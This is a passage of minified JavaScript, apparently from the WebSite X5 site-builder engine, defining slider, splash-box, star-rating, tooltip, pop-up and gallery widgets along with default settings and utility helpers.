.imRunner"),d=_jq(a),e=0,f=function(){e+b.innerWidth()>=20?c.innerWidth()%b.innerWidth()==0?e=-c.innerWidth()+b.innerWidth():e=-c.innerWidth()+c.innerWidth()%b.innerWidth():e+=b.innerWidth(),c.animate({left:e})},g=function(){-e<c.width()-b.innerWidth()?e-=b.innerWidth():e=0,c.animate({left:e})};_jq(a+" .imLeftArrow").not(".hiddenArrow").click(f),_jq(a+" .imRightArrow").not(".hiddenArrow").click(g)},Vertical:function(a){var b=_jq(a+" .imGlContent"),c=_jq(a+" .imRunner"),d=_jq(a),e=0;c.css({marginTop:-5});var f=function(){e+b.innerHeight()>=10?c.innerHeight()%b.innerHeight()==0?e=-c.innerHeight()+b.innerHeight():e=-c.innerHeight()+c.innerHeight()%b.innerHeight():e+=b.innerHeight(),c.animate({top:e})},g=function(){-e<c.height()-b.innerHeight()?e-=b.innerHeight():e=0,c.animate({top:e})};_jq(a+" .imTopArrow").click(f),_jq(a+" .imBottomArrow").click(g)},Page:function(a){var b=_jq(a),c=_jq(a+" .imSPage"),d=_jq(a+" .imRunner"),e=0,f=10;d.width(c.length*c.width()),b.append('<div class="imSControls"><p class="imPPrev">&lt;</p><p class="imPNext">&gt;</p></div>');var g=_jq(a+" .imSControls");g.css({"-moz-border-top-left-radius":f,"-moz-border-top-right-radius":f,"-moz-border-bottom-right-radius":0,"-moz-border-bottom-left-radius":0,"-webkit-border-top-left-radius":f,"-webkit-border-top-right-radius":f,"-webkit-border-bottom-right-radius":0,"-webkit-border-bottom-left-radius":0,"border-top-left-radius":f,"border-top-right-radius":f,"border-bottom-right-radius":0,"border-bottom-left-radius":0,color:"black"}),g.fadeTo(0,.9);var h=function(){e-c.width()<-d.width()+c.width()?e=0:e-=c.width(),d.animate({left:e})},i=function(){e+c.width()>0?e=-d.width()+c.width():e+=c.width(),d.animate({left:e})},j=function(){g.stop(!0,!0),g.animate({bottom:-g.height()-50})},k=function(){g.stop(!0,!0),g.animate({bottom:0})};_jq(a+" .imPPrev").click(i),_jq(a+" .imPNext").click(h),b.mouseleave(j),b.mouseover(k)}}}),_jq.extend(x5engine,{imSplashBox:function(a){a.effect=a.effect||x5engine.settings.imSplashBox.effect,a.position=a.position||x5engine.settings.imSplashBox.position,a.shadow==null&&(a.shadow=x5engine.settings.imSplashBox.shadow),a.margin=a.margin||x5engine.settings.imSplashBox.margin,a.width=a.width||x5engine.settings.imSplashBox.width,a.height=a.height||x5engine.settings.imSplashBox.height,a.cookie=a.cookie||x5engine.settings.imSplashBox.cookie,a.link=a.link||x5engine.settings.imSplashBox.link,a.image=a.image||x5engine.settings.imSplashBox.image,a.sound=a.sound||x5engine.settings.imSplashBox.sound;var b="res/imClose.png",c=500;if(a.cookie&&_jq.imCookie("im_splash")=="true"&&x5engine.utils.isOnline())return!1;var d,e=function(){switch(a.position){case"center":d={left:(_jq(window).width()-cWidth)/2,top:(_jq(window).height()-cHeight)/2};break;case"bottom-right":d={left:_jq(window).width()-cWidth-a.margin,top:_jq(window).height()-cHeight-a.margin};break;case"bottom-left":d={left:a.margin,top:_jq(window).height()-cHeight-a.margin};break;case"top-right":d={left:_jq(window).width()-cWidth-a.margin,top:a.margin};break;case"top-left":d={left:a.margin,top:a.margin}}g.css(d)},f=function(){g.fadeOut(200,function(){g.remove(),x5engine.utils.imSoundLink.Stop()})};_jq("body").append('<div id="imSplashBox"><div style="text-align: right; "><div id="imClose"><img src="'+b+'" /></div></div><div id="splashContent" style="overflow: hidden;"><img /></div></div>'),a.sound!=""&&a.sound!=null&&x5engine.utils.imSoundLink.Play(a.sound);var g=_jq("#imSplashBox");g.fadeOut(0),g.css({zIndex:x5engine.settings.zIndex.splashBox}),a.shadow&&(g.css("box-shadow","0px 3px 7px #000"),g.css("-webkit-box-shadow","0px 3px 7px #000"),g.css("-moz-box-shadow","0px 3px 7px #000")),_jq("#splashContent img").first().load(function(){setTimeout(function(){_jq(this).unbind("load"),g.fadeIn(0),cWidth=_jq("#imSplashBox").outerWidth(),cHeight=_jq("#imSplashBox").outerHeight(),g.fadeOut(0),e(),_jq(window).resize(e),_jq("#imClose img").click(f),_jq("#splashContent img").click(function(){location.href=a.link}),a.cookie&&_jq.imCookie("im_splash","true",{expires:0});switch(a.effect){case"fromtop":g.css({top:-_jq(window).height()-cHeight}),g.fadeIn(0),g.animate(d,c);break;case"frombottom":g.css({top:_jq(window).height()+cHeight}),g.fadeIn(0),g.animate(d,c);break;case"fromleft":g.css({left:-cWidth}),g.fadeIn(0),g.animate(d,c);break;case"fromright":g.css({left:cWidth+_jq(window).width()}),g.fadeIn(0),g.animate(d,c);break;case"fade":g.fadeIn(c);break;default:g.fadeIn(0)}},500)}),_jq("#splashContent img").attr("src",a.image)}}),_jq.extend(x5engine,{imStarRating:function(a,b,c){var d=null,e,f=function(){d!=null&&clearTimeout(d);var c=_jq(this).attr("class");c.match(/imStarRating\[([0-9]*)\]/),c=RegExp.$1;for(var e=0;e<b;e++)e<c?_jq("#"+a+"_star"+(e+1)).attr("src","res/star_full.png"):_jq("#"+a+"_star"+(e+1)).attr("src","res/star_empty.png")},g=function(){d=setTimeout(function(){for(var c=0;c<b;c++)_jq("#"+a+"_star"+(c+1)).attr("src","res/star_empty.png")},50)},h=function(){var c=_jq(this).attr("class");c.match(/imStarRating\[([0-9]*)\]/),c=RegExp.$1,(_jq.imCookie(a)==null||_jq.imCookie(a)==0)&&_jq.ajax({url:window.location.href,type:"POST",data:{value:c,scale:b,id:a},success:function(b){_jq.imCookie(a,"y"),window.location.href=window.location.href}})};for(e=0;e<b;e++)_jq("#"+a+"_star"+(e+1)).mouseover(f),_jq("#"+a+"_star"+(e+1)).mouseleave(g),_jq("#"+a+"_star"+(e+1)).click(h)}}),_jq.extend(x5engine,{imTip:{constants:{locked:"imFixedTip",classId:"imTip",arrowClassId:"imTipArrow",borderClassId:"imTipArrowBorder"},Show:function(a,b){var c=null,d=!1,e=null,f=null,g=200,h="top",i=!1,j=!1,k=x5engine.utils.createId(x5engine.imTip.constants.classId),l=null,m="",n="";a=_jq(a),a.find("img").length>0&&a.find("img").outerHeight()>a.outerHeight()&&(a=a.find("img")),(_jq(a).attr("id")==""||_jq(a).attr("id")==null)&&_jq(a).attr("id",x5engine.utils.createId(x5engine.imTip.constants.classId+"_target")),b.borderRadius=b.borderRadius||x5engine.settings.imTip.borderRadius,b.classes=b.classes||x5engine.settings.imTip.classes,b.shadow==null&&(b.shadow=x5engine.settings.imTip.shadow),b.arrow==null&&(b.arrow=x5engine.settings.imTip.arrow),b.position=b.position||x5engine.settings.imTip.position,b.effect=b.effect||x5engine.settings.imTip.effect,b.showTail=b.showTail||x5engine.settings.imTip.showTail,b.hideOnFocus==null&&(b.hideOnFocus=!1),b.persistant==null&&(b.persistant=x5engine.settings.imTip.persistant),b.unique==null&&(b.unique=x5engine.settings.imTip.unique),b.text==""||b.text==null?(b.text=a.attr("title"),b.text==null&&(a=a.find("[title]")),a!=null&&(b.text=a.attr("title"))):a.find("[title]").length>0&&(a=a.find("[title]")),n=a.attr("alt"),m=a.attr("title"),a.attr("title","").attr("alt",""),b.text=b.text.replace(/&amp;/g,"&"),b.text=b.text.replace(/&lt;/g,"<"),b.text=b.text.replace(/&gt;/g,">"),b.text=b.text.replace(/&quot;/g,'"');var o=function(){var c=_jq("[tiptarget="+_jq(a).attr("id")+"]");if(c.length==0||c.length>0&&c.html().indexOf(b.text)==-1)b.unique&&_jq("."+x5engine.imTip.constants.classId).length>0&&(_jq("."+x5engine.imTip.constants.classId).remove(),g=0),_jq(a).addClass(x5engine.imTip.constants.locked),d=!1,p();if(b.hideOnFocus!=null)if(typeof b.hideOnFocus=="boolean"&&b.hideOnFocus==1)_jq(a).hasClass("imDatePickerIcon")?(_jq(a).parent().prev("input[type=text]").focus(function(){d=!0,_jq(a).removeClass(x5engine.imForm.constants.mark),u()}),_jq(a).click(function(){_jq(a).parent().prev("input[type=text]").focus()})):_jq(a).click(function(){d=!0,_jq(a).removeClass(x5engine.imForm.constants.mark),u()});else if(typeof b.hideOnFocus=="object"||typeof b.hideOnFocus=="string")_jq(b.hideOnFocus).click(function(){d=!0,_jq(b.hideOnFocus).removeClass(x5engine.imForm.constants.mark),_jq(a).removeClass(x5engine.imForm.constants.mark),u()}),_jq(a).click(function(){d=!0,_jq(a).removeClass(x5engine.imForm.constants.mark),_jq(b.hideOnFocus).removeClass(x5engine.imForm.constants.mark),u()})},p=function(){if(!i){var f=_jq("[tiptarget="+_jq(a).attr("id")+"]");if(f.length==0){var g='<div id="'+k+'_wrapper"><div tiptarget="'+_jq(a).attr("id")+'" class="'+x5engine.imTip.constants.classId+" "+b.classes+'" id="'+k+'">'+b.text+(b.showTail?'<div class="'+x5engine.imTip.constants.borderClassId+'"></div><div class="'+x5engine.imTip.constants.arrowClassId+'"></div>':"")+"</div></div>";_jq("#imPage").append(g),e=_jq("#"+k),i=!0,b.width!=null&&b.width!=undefined&&e.width(b.width),e.find("object").each(function(){e.css({height:Math.max(_jq(this).height(),40)})}),e.fadeOut(0),e.css({zIndex:x5engine.settings.zIndex.tip}),b.arrow||(e.find("."+x5engine.imTip.constants.arrowClassId).fadeOut(),e.find("."+x5engine.imTip.constants.borderClassId).fadeOut()),b.borderRadius!=0&&(e.css("-webkit-border-radius",b.borderRadius),e.css("-moz-border-radius",b.borderRadius),e.css("border-radius",b.borderRadius)),b.shadow&&(e.css("box-shadow","0px 0px 5px #888"),e.css("-webkit-box-shadow","0px 0px 5px #888"),e.css("-moz-box-shadow","0px 0px 5px #888")),_jq(a).mouseleave(t),e.mouseleave(t),e.mouseenter(s),_jq(a).mouseenter(s),clearTimeout(c),d=!1;if(e.find("img").length>0){var h=e.find("img"),j=h.attr("src");h.attr("src","null"),h.load(function(){h.unbind("load");var a=q(b.position,e);r(a,e)}),h.attr("src",j)}else{var l=q(b.position,e);r(l,e)}}else f!=null&&f.html().indexOf(b.text)==-1&&f.find("."+x5engine.imTip.constants.borderClassId).before("<br />"+b.text)}},q=function(c,d,e){var f,g,i=_jq(a).offset(),j=_jq("#imPage").offset();e=e||0,i.top-=_jq(a).scrollTop()+j.top,i.left-=_jq(a).scrollLeft()+j.left;var k=null,l=10;if(b.showTail){var k=d.find("."+x5engine.imTip.constants.arrowClassId).css("border-bottom-width");k=parseInt(k.substring(0,k.length-2));var l=d.find("."+x5engine.imTip.constants.borderClassId).css("border-bottom-width");l=parseInt(l.substring(0,l.length-2))}var m=d.css("background-color");if(e>3){var n=(d.width()-k/3)/2;return d.find("."+x5engine.imTip.constants.arrowClassId).css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:m,position:"absolute",left:n,bottom:-2*k+1}),d.find("."+x5engine.imTip.constants.borderClassId).css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",position:"absolute",left:n,bottom:-2*k}),d.css("position","fixed"),[_jq(window).width()/2,_jq(window).height()/2]}if(c=="top"){h="top";if(i.top-d.outerHeight()-2*k-10-_jq(window).scrollTop()<0)return q("bottom",d,e+1);g=i.left+(_jq(a).outerWidth()-d.outerWidth())/2,f=i.top-d.outerHeight()-2*k,g<0&&(g=10),g+d.outerWidth()>_jq(window).width()&&(g=_jq(window).width()-d.outerWidth()-10);var n=(d.width()-k/3)/2;d.find("."+x5engine.imTip.constants.arrowClassId).css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:m,position:"absolute",left:n,bottom:-2*k+1}),d.find("."+x5engine.imTip.constants.borderClassId).css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",position:"absolute",left:n,bottom:-2*k})}else if(c=="bottom"){h="bottom";if(i.top+_jq(a).outerHeight()+2*k-_jq(window).scrollTop()>_jq(window).height())return q("left",d,e+1);g=i.left+(_jq(a).width()-d.width())/2,f=i.top+_jq(a).outerHeight()+10,g<0&&(g=10),g+d.outerWidth()>_jq(window).width()&&(g=_jq(window).width()-d.outerWidth()-10);var n=(d.width()-k/3)/2;d.find("."+x5engine.imTip.constants.arrowClassId).css({borderLeftColor:"transparent",borderRightColor:"transparent",borderTopColor:"transparent",borderBottomColor:m,position:"absolute",left:n,top:-2*k+1}),d.find("."+x5engine.imTip.constants.borderClassId).css({borderLeftColor:"transparent",borderRightColor:"transparent",borderTopColor:"transparent",position:"absolute",left:n,top:-2*k})}else if(c=="left"){if(i.left-d.outerWidth()-_jq(window).scrollLeft()<0)return q("top",d,e+1);g=i.left-d.outerWidth()-2*k,f=i.top+(_jq(a).outerHeight()-d.outerHeight())/2;if(f-_jq(window).scrollTop()<0)return q("bottom",d,e+1);if(f+d.outerHeight()-_jq(window).scrollTop()>_jq(window).height())return q("top",d,e+1);d.find("."+x5engine.imTip.constants.arrowClassId).css({borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",borderLeftColor:m,position:"absolute",right:-2*k+1,top:d.outerHeight()/2-k}),d.find("."+x5engine.imTip.constants.borderClassId).css({borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",right:-2*k,top:d.outerHeight()/2-k})}else if(c=="right"){if(i.left+_jq(a).outerWidth()+d.outerWidth()-_jq(window).scrollLeft()>_jq(window).width())return q("top",d,e+1);g=i.left+_jq(a).outerWidth()+2*k,f=i.top+(_jq(a).outerHeight()-d.outerHeight())/2;if(f-_jq(window).scrollTop()<0)return q("bottom",d,e+1);if(f+d.outerHeight()-_jq(window).scrollTop()>_jq(window).height())return q("top",d,e+1);d.find("."+x5engine.imTip.constants.arrowClassId).css({borderLeftColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",borderRightColor:m,left:-2*k+1,top:d.outerHeight()/2-k}),d.find("."+x5engine.imTip.constants.borderClassId).css({borderLeftColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",left:-2*k,top:d.outerHeight()/2-k})}return[f,g]},r=function(c,d){if(_jq(a).hasClass(x5engine.imTip.constants.locked))switch(b.effect){case"fade":d.css({top:c[0],left:c[1]}),d.fadeIn();break;case"bounce":h=="top"?d.css({top:c[0]-50,left:c[1]}):d.css({top:c[0]+50,left:c[1]}),d.fadeIn(100),d.animate({top:c[0],left:c[1]},600,"imBounce");break;default:d.css({top:c[0],left:c[1]}),g=0,d.fadeIn(0)}},s=function(){clearTimeout(c),d=!1},t=function(){b.persistant||(clearTimeout(c),c=setTimeout(u,250),d=!0)},u=function(){clearTimeout(c),d&&(_jq(a).removeClass(x5engine.imTip.constants.locked),e!=null&&(e.stop(),e.find("object, embed").remove(),e.fadeOut(g,function(){e.remove(),i=!1,_jq(a).attr("title",m),_jq(a).attr("alt",n)})))};return o(),k}}}),_jq.extend(_jq.easing,{imBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c}}),_jq.extend(x5engine,{l10n:{_l10n:[],addLocalization:function(a,b){x5engine.l10n._l10n[a]=b},getLocalization:function(a,b){if(b===undefined||b===null)b="";return a==null||a==""||x5engine.l10n._l10n[a]==null||x5engine.l10n._l10n[a]=="undefined"||x5engine.l10n._l10n[a]==""?b:x5engine.l10n._l10n[a]}}}),_jq.extend(x5engine,{settings:{imGrid:{enabled:!1},imSound:{idName:"imJSSound"},imCaptcha:{offlineCodes:[]},zIndex:{menu:1e4,datePicker:10201,tip:10221,showBox:10301,splashBox:10401,popup:10501},general:{preview:!0},imShowBox:{background:"black",opacity:.6,border:10,closeImg:"res/imClose.png",loadingImg:"res/imLoad.gif",textColor:"black",boxColor:"white",effect:"fade",shadow:!1,innerBorder:12,allowFrameTransparency:!1},imPopUp:{background:"black",opacity:.6,borderRadius:10,textColor:"black",boxColor:"white",effect:"fade",shadow:!1},imTip:{borderRadius:10,classes:"",shadow:!0,arrow:!0,position:"right",effect:"fade",showTail:!0,persistant:!1,unique:!0},imAdv:{},imAlertBox:{position:"top",sound:"",cookie:!1,image:"",link:""},imSplashBox:{position:"center",sound:"",effect:"none",shadow:!0,margin:0,width:100,height:100,cookie:!1,image:"",link:""},imBlog:{posts:[],posts_month:[],posts_cat:[],posts_ids:[],comments:!1,captcha:!1}}}),_jq.extend(x5engine,{utils:{hex2rgb:function(a,b,c,d){var e=a.replace("#","").match(/(.{2})/g),f=3;while(f--)e[f]=parseInt(e[f],16);b!==null&&(e[0]+=b),c!==null&&(e[1]+=c),d!==null&&(e[2]+=d);for(f=0;f<3;f++)e[f]>255&&(e[f]-=255),e[f]<0&&(e[f]+=255);return"rgb("+e.join(", ")+")"},imFormatInt:function(a){return a<10&&(a="0"+a),a},popup:function(a){var b=new x5engine.utils.Gui;b.showPopUp(a)},Gui:function(){var a=function(a){_jq("#imGuiPopUp").fadeOut(a),_jq("#imGuiPopUpBg").fadeOut(a,function(){_jq("#imGuiPopUp").remove(),_jq("#imGuiPopUpBg").remove()})};this.showPopUp=function(b){b.width=b.width||x5engine.settings.imPopUp.width,b.borderRadius=b.borderRadius||x5engine.settings.imPopUp.borderRadius,b.backGround=b.background||x5engine.settings.imPopUp.background,b.effect=b.effect||x5engine.settings.imPopUp.effect,b.textColor=b.textColor||x5engine.settings.imPopUp.textColor,b.boxColor=b.boxColor||x5engine.settings.imPopUp.boxColor,b.opacity=b.opacity||x5engine.settings.imPopUp.opacity,b.graphics===null&&(b.graphics=!0);if(b.graphics){b.text=b.text.replace(/&amp;/g,"&").replace(/\&gt;/g,">").replace(/\&lt;/g,"<");var c;b.effect!="none"?c=200:c=0,b.shadow===null&&(b.shadow=x5engine.settings.imPopUp.shadow),_jq("#imGuiPopUpBG").remove(),_jq("#imGuiPopUp").remove();var d='<div id="imGuiPopUpBg"></div><div id="imGuiPopUp">'+b.text+'<div id="imCloseButton" class="imGuiButton">OK</div></div>';_jq("body").append(d),_jq("#imGuiPopUpBg").css({zIndex:x5engine.settings.zIndex.popup}),_jq("#imGuiPopUp").css({zIndex:x5engine.settings.zIndex.popup+1}),_jq("#imGuiPopUp").fadeOut(0),b.shadow&&(_jq("#imGuiPopUp").css("box-shadow","0px 5px 30px #000"
),_jq("#imGuiPopUp").css("-webkit-box-shadow","0px 5px 30px #000"),_jq("#imGuiPopUp").css("-moz-box-shadow","0px 5px 30px #000")),_jq("#imGuiPopUp").css("-moz-border-radius",b.borderRadius+"px"),_jq("#imGuiPopUp").css("-webkit-border-radius",b.borderRadius+"px"),_jq("#imGuiPopUp").css("border-radius",b.borderRadius+"px"),_jq(".imGuiButton").css("-moz-border-radius",b.borderRadius+"px"),_jq(".imGuiButton").css("-webkit-border-radius",b.borderRadius+"px"),_jq(".imGuiButton").css("border-radius",b.borderRadius+"px"),_jq("#imGuiPopUpBg").css({width:_jq(window).width(),height:_jq(window).height()}),_jq("#imGuiPopUp").width(b.width),_jq("#imGuiPopUp").css({position:"fixed",top:(_jq(window).height()-_jq("#imGuiPopUp").outerHeight())/2,left:(_jq(window).width()-_jq("#imGuiPopUp").outerWidth())/2}),_jq("#imGuiPopUpBg").click(function(){a(c)}),_jq("#imCloseButton").click(function(){a(c)}),_jq("#imGuiPopUp").fadeIn(c),_jq("#imGuiPopUpBg").fadeOut(1,function(){_jq("#imGuiPopUpBg").fadeTo(c,b.opacity)})}else alert(b.text.replace(/&amp;/g,"&").replace(/\&gt;/g,">").replace(/\&lt;/g,"<").replace(/<br[\s]*\/>/g,"\n").replace(/<([A-Z][A-Z0-9]*)\b[^>]*\/?>/g,""))},this.removeLabels=function(){_jq(".imGuiLabel").remove()},this.showLabel=function(a){var b=0;while(_jq("#imGuiLabel"+b).length>0)b++;b="imGuiLabel"+b;var c="<div class='imGuiLabel' id='"+b+"'>"+a.text+"</div>";_jq("body").append(c);var d=_jq("#"+b);d.css("box-shadow","0px 0px 7px #aaa"),d.css("-webkit-box-shadow","0px 0px 7px #aaa"),d.css("-moz-box-shadow","0px 0px 7px #aaa"),d.css("-moz-border-radius","3px"),d.css("-webkit-border-radius","3px"),d.css("border-radius","3px");if(a.object!==null){var e=_jq(a.object),f=e.offset(),g=f.top+Math.floor((e.outerHeight()-d.outerHeight())/2);g<0&&(g=0),d.css({position:"absolute",top:g,left:f.left+e.outerWidth()+10})}else{d.css({width:200,height:50,padding:10});var h=d.outerHeight(),i=30;d.css({position:"fixed",bottom:-h,right:i,overflow:"hidden",cursor:"pointer"}),d.animate({bottom:10})}d.fadeTo(300,.8),d.click(function(){d.fadeOut(100,function(){d.remove()})})}},createId:function(a){a=a||"imObj";var b=0;while(_jq("#"+a+b).length>0)b++;return a+b},imGetParameter:function(a){var b="",c=0,d=0;return window.top.location.search!==0&&(b=unescape(window.top.location.search)),a+="=",b.length>0?(c=b.indexOf(a),c!=-1?(c+=a.length,d=b.indexOf("&",c),d==-1&&(d=b.length),b.substring(c,d)):null):null},imPreloadImages:function(a){var b=_jq(window);b.x5ImageCache=[];var c=b.x5ImageCache;for(var d=0;d<a.length;d++)c[d]=new Image,c[d].src=a[d]},imOpenLocation:function(a){document.location=a},imGetLayer:function(a){return _jq(a)},imCodeProtection:function(a){document.oncontextmenu=function(){return alert("Copyrights "+a+". All rights reserved."),!1}},imFocus:function(a,b){_jq(a).css("background-color",b)},imSoundLink:{getMimeType:function(){var a="application/x-mplayer2",b=navigator.userAgent.toLowerCase();if(navigator.mimeTypes&&b.indexOf("windows")==-1){var c=navigator.mimeTypes["audio/mpeg"].enabledPlugin;c&&(a="audio/mpeg")}return a},Play:function(a,b){b==null&&(b=!1),x5engine.utils.imSoundLink.Stop(),_jq("body").append('<embed type="'+x5engine.utils.imSoundLink.getMimeType()+'" style="height:0" id="'+x5engine.settings.imSound.idName+'" src="'+a+'" loop="'+b+'" autostart="true" hidden="true" />')},Stop:function(){_jq("#"+x5engine.settings.imSound.idName).remove()}},imPopUpWin:function(a,b,c,d,e,f){e==undefined&&(e=!1),f==undefined&&(f=1),b==undefined&&(b=""),c==undefined&&(c=-1),d==undefined&&(d=-1);var g;if(e==1)g="";else if(c==-1||d==-1)g="width="+screen.width+",height="+screen.height+",top=0,left=0,scrollbars="+f+",location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no";else{var h=screen.width?(screen.width-c)/2:100,i=screen.height?(screen.height-d)/2:100;g="width="+c+",height="+d+",top="+i+",left="+h+",scrollbars="+f+",location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no"}var j=window.open(a,"",g);return j.focus(),!1},switchFocus:function(a){_jq(a).find(":input").each(function(){var a=_jq(this).attr("type");a!="button"&&a!="submit"&&a!="reset"&&(_jq(this).focus(function(){_jq(this).addClass("imFormFocus")}),_jq(this).blur(function(){_jq(this).removeClass("imFormFocus")}))})},isOnline:function(){return window.top.location.href.substring(0,4)=="http"?!0:!1},emailTo:function(a,b){var c="";for(var d=0;d<a.length;d++){var e=parseInt(a.charAt(d),10),f=b.substring(0,e);b=b.substring(e),c=f+c}location.href="mailto:"+c},bookmark:function(a,b){try{if(window.sidebar)window.sidebar.addPanel(b,a,"");else if(window.opera){var c=document.createElement("A");c.rel="sidebar",c.target="_search",c.title=b,c.href=a,c.click()}else document.all?window.external.AddFavorite(a,b):window.open(a)}catch(d){window.open(a)}},setHomepage:function(a,b){if(document.all)try{a.style.behavior="url(#default#homepage)",a.setHomePage(b)}catch(c){window.open(b)}else if(window.sidebar)try{window.netscape&&netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");var d=Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch);d.setCharPref("browser.startup.homepage",b)}catch(c){}},location:function(a){window.top.location.href=a},getParam:function(a){var b="",c=0,d=0;return window.top.location.search!=0&&(b=unescape(window.top.location.search)),a+="=",b.length>0?(c=b.indexOf(a),c!=-1?(c+=a.length,d=b.indexOf("&",c),d==-1&&(d=b.length),b.substring(c,d)):null):null},offlineMessageTimeout:null,showOfflineMessage:function(a,b,c){var d=function(){_jq("#imMsgBoxF").height(_jq("#imMsgBox").outerHeight())};if(!x5engine.utils.isOnline()){if(_jq("#imMsgBox").length>0&&_jq("#imMsgBox").html().indexOf(a)!==-1)return!1;_jq("#imMsgBox, #imMsgBoxF").remove(),b=b||"",c=c||"#FFFFE1";var e="z-index: 10200; position: fixed; top: 0; left: 0; right: 0; padding: 8px; background-color: "+c+"; font-family: Tahoma; font-size: 8pt; border-bottom: 1px solid gray;";_jq("#imMsgBox").length==0&&(_jq("body").prepend('<div id="imMsgBoxF">&nbsp;</div>'),_jq("body").prepend('<div id="imMsgBox" style="'+e+'">'+(b!=""?'<img style="float: left;" src="'+b+'" />':"")+'<span style="float: left;">'+a+'</span><span id="imMsgBoxClose" style="float: right; cursor: pointer;"><b>X</b></span></div>')),d(),_jq("#imMsgBox, #imMsgBoxF").fadeOut(0),_jq("#imMsgBox, #imMsgBoxF").slideDown("slow"),_jq(window).unbind("resize",d).resize(d),_jq("#imMsgBoxClose").unbind("click").click(function(){_jq("#imMsgBox, #imMsgBoxF").slideUp("slow",function(){_jq("#imMsgBox, #imMsgBoxF").remove()})})}return!1},alignWelcomePage:function(){var a=function(){var a=_jq(window).height()-_jq("#imCell_1").outerHeight();_jq("#imCell_2").length>0&&(a-=_jq("#imCell_2").outerHeight()),a/=2,a<0&&(a=0),_jq("#imContent").css({marginTop:a})};a(),_jq(window).unbind("resize",a).resize(a)},autoHeight:function(){_jq(".autoHeight").each(function(){_jq(this).height("auto")})},imHash:function(a){var b="QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm1234567890",c="",d=0,e=2;for(var f=a.length-1;f>=0;f--)d+=a.charCodeAt(f)*Math.pow(e,a.length-f);d*=834,d+="";var g=0;while(d.length>0)g+=(parseInt(d.charAt(0))+5)*2,d=d.substr(1),g>b.length-1&&(g-=b.length-1),c+=b.charAt(g);return c},supportsCSS:function(a){var b=document.createElement("div"),c=["Khtml","Ms","O","Moz","Webkit"],d=5;if(a in b.style)return a;a=a.replace(/^[a-z]/,function(a){return a.toUpperCase()});while(d--)if(c[d]+a in b.style)return c[d]+a;return!1},htmlspecialchars_decode:function(a){return a.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#039;/g,"'")}}}),_jq.extend(x5engine,{youtube:{jsApiIsLoaded:!1,apiLoadedEventName:"youtube_api_loaded"}}),_jq.extend(x5engine,{imGallery:{gallery:function(a){var b=_jq.extend({target:"",media:[],width:400,height:400,guiColor:"#f7f7f7",guiAlpha:.9,backgroundColor:"#f7f7f7",descriptionBackgroundColor:"#444",descriptionColor:"white",descriptionAlpha:.8,descriptionAlignment:"center",fontFamily:"Arial",fontSize:14,autoplay:!1,thumbsPosition:"none",thumbsNumber:4,thumbsSize:20,music:null,showButtons:!0,controlsBarHeight:36,controlsBarImage:"",buttonPlayImage:"",buttonPauseImage:"",buttonNextImage:"",buttonPrevImage:"",random:!1,fullScreen:!1,resFolder:"res"},a),c=_jq(b.target),d=[],e=null,f=null,g=navigator.userAgent.match(/iPad/i)!==null||navigator.userAgent.match(/iPhone/i)!==null||navigator.userAgent.match(/iPod/i)!==null,h=navigator.userAgent.match(/Android/i),j=null,k=null,l=null,m=null,n=!1,o=null,p=null,q=!1,r=null,s=b.thumbsPosition=="bottom"||b.thumbsPosition=="top"?b.width:b.height;s=s%b.thumbsNumber/b.thumbsNumber/2;var t=Math.ceil(b.thumbsSize+2*s),u="autoplay_start",v="autoplay_stop",w=function(a){a.touches.length==1&&(a.preventDefault(),o=a.target,j=a.pageX,k=a.pageY),n=!1},x=function(a){a.touches.length==1&&(a.preventDefault(),n=!0,l=a.pageX,m=a.pageY)},y=function(a){n?(E(),(Math.abs(l-j)>Math.abs(m-k)?l-j:m-k)<0?A():B()):o!==null&&(_jq(o).click(),o=null)},z=function(a,f,h,i){if(a===null||a===undefined||d[a]===null||d[a]===undefined)return!1;if(e===a)return!1;if(f===null||f===undefined)f=!0;if(h===null||h===undefined)h=!1;if(i===null||i===undefined)i=!1;d[a].DOMObject().css("display","none"),e!==null&&e!==undefined?(d[e].DOMObject().after(d[a].DOMObject()),d[e].AnimateOut(J,function(a){a.DOMObject().detach()},h)):J.prepend(d[a].DOMObject()),e=a,d[e].AnimateIn(J,function(){i&&C(e)},h);if(g){var j=d[a].DOMObject();j[0].removeEventListener("touchstart",w),j[0].addEventListener("touchstart",w),j[0].removeEventListener("touchmove",x),j[0].addEventListener("touchmove",x),j[0].removeEventListener("touchend",y),j[0].addEventListener("touchend",y)}var k=d[e].GetDescription();k!==null&&k!==undefined&&k!==""?(p===null&&(p=_jq(document.createElement("div")),p.attr("id",c.attr("id")+"_description"),J.append(p),p.css({position:"absolute",left:0,right:0,bottom:0,"background-color":"black",display:"none",color:b.descriptionColor,"text-align":b.descriptionAlignment,padding:2,"font-family":b.fontFamily,"font-size":b.fontSize})),p.stop(!1,!1).fadeOut(250,function(){p.html(k.replace(/\n/g,"<br />")),f&&p.stop(!1,!1).fadeTo(250,b.descriptionAlpha)}),g||J.mouseenter(function(){p!==null&&p.stop(!1,!1).fadeOut(250)}).mouseleave(function(){p!==null&&p.stop(!1,!1).fadeTo(250,b.descriptionAlpha)})):p!==null&&p.stop(!1,!1).fadeOut(250,function(){p.detach(),p=null})},A=function(){var a=e;if(++a>=d.length||d[a]===null||d[a]===undefined)a=0;z(a,(g||q)&&(L===null||L===undefined||L.css("display")=="none"),!1,!0)},B=function(){var 